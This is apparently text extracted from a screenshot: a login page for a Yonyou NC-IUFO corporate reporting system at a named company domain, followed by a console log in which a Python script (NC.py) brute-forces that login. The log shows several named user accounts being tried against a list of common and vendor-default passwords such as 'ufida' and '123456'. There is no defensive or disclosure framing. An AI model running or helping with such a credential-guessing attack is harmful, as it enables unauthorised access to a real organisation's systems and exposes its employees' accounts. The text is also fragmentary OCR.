 ://iufo.cofco.com/service/~iufo/com.ufida.web.action.ActionServlet?action=nc.ui.iufo.login.Lo
NC-IUFO
看(V) 收藏夹(A) 工具(T) 帮助(H)
-readline-... GNU Project Archives-m4 Inde
集团报表
或密码不正确!
单位编码 00
用户编码 11
用户密码 ●●
登录时间 2014-11-14
校验码 2493 2493
确定
管理员: python - python.exe NC.py iufo.cofco.com 00 cofco_user.txt nc_pwd.txt 2493
D:\Python27>python.exe NC.py iufo.cofco.com 00 cofco_user.txt nc_pwd.txt 2493
NC Brute Start ---
testing qizhizhan -- ufida
testing qizhizhan -- 1
testing qizhizhan -- 111111
testing qizhizhan -- 123456
testing qizhizhan -- password
testing qizhizhan -- 12345678
testing qizhizhan -- 888888
testing qizhizhan -- ufida123
testing qizhizhan -- 12345
testing qizhizhan -- 1qazxsw2
testing qizhizhan -- 1qaz2wsx
testing qizhizhan -- 112233
testing qizhizhan -- 123
testing qizhizhan -- 1234
testing zhaowei -- ufida
testing zhaowei -- 1
testing zhaowei -- 111111
testing zhaowei -- 123456
testing zhaowei -- password
testing zhaowei -- 12345678
testing zhaowei -- 888888
testing zhaowei -- ufida123
testing zhaowei -- 12345
testing zhaowei -- 1qazxsw2
testing zhaowei -- 1qaz2wsx
testing zhaowei -- 112233
testing zhaowei -- 123
testing zhaowei -- 1234
testing huangjun -- ufida
testing huangjun -- 1
testing huangjun -- 111111
testing huangjun -- 123456